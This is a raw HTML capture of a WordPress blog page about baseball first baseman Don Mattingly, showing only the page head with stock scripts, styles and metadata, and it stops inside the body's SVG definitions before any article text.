

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://followsimple.com/2022/07/17/the-7-best-facts-to-know-about-1b-don-mattingly/
body_size: 17153
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://followsimple.com/xmlrpc.php">
		<title>The 7 Best Facts to Know About 1B Don Mattingly &#8211; Follow Simple</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Feed" href="https://followsimple.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Comments Feed" href="https://followsimple.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; The 7 Best Facts to Know About 1B Don Mattingly Comments Feed" href="https://followsimple.com/2022/07/17/the-7-best-facts-to-know-about-1b-don-mattingly/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/followsimple.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://followsimple.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://followsimple.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-secondary-accent); --secondaryBtnBg: rgba(0, 0, 0, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: var(--nv-text-color); --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: var(--nv-text-color); --secondaryBtnHoverColor: var(--nv-text-dark-bg);--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontFamily: Poppins; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: Poppins; --h1FontSize: 39px; --h1FontWeight: 600; --h1LineHeight: 1.2em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 600; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 20px; --h3FontWeight: 600; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 16px; --h4FontWeight: 600; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 14px; --h5FontWeight: 600; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:0; --formFieldBgColor: var(--nv-light-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px 10px 12px;; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 28px; } .single h1.entry-title{ --fontSize: 28px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 600; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 600; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 20px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 16px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 14px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 32px; } .single h1.entry-title{ --fontSize: 40px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 16px; --bodyFontSize: 17px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 70px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 50px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 24px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 20px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 40px; } .single h1.entry-title{ --fontSize: 48px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 0.8em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 0.8em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#fcaf3b;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#2b2b2b;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://followsimple.com/wp-json/" /><link rel="alternate" type="application/json" href="https://followsimple.com/wp-json/wp/v2/posts/1244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://followsimple.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://followsimple.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://followsimple.com/2022/07/17/the-7-best-facts-to-know-about-1b-don-mattingly/" />
<link rel='shortlink' href='https://followsimple.com/?p=1244' />
<link rel="alternate" type="application/json+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2022%2F07%2F17%2Fthe-7-best-facts-to-know-about-1b-don-mattingly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2022%2F07%2F17%2Fthe-7-best-facts-to-know-about-1b-don-mattingly%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://followsimple.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-32x32.png" sizes="32x32" />
<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-180x180.png" />
<meta name="msapplication-TileImage" content="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Style the field labels */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 400;
    font-size: 16px;
    float: none;
    line-height: 1.3;
    margin: 0 0 4px 0;
    padding: 0;
  color:white;
}

/* Change the color of the required mark */
div.wpforms-container-full .wpforms-form .wpforms-required-label{color:#fff;}

 .nv-single-page-wrap{
	margin-bottom: 0px;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-1244 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix 